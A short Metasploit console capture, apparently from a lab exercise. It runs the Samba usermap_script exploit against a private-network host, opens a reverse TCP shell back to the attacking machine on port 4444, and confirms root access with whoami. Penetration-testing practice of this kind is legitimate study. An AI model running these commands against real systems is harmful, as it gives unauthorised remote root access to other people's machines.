 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.192
RHOSTS => 192.168.0.192
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.126:4444
[*] Command shell session 1 opened (192.168.0.126:4444 -> 192.168.0.192:55229) a
t 2020-12-29 01:31:07 -0500
whoami
root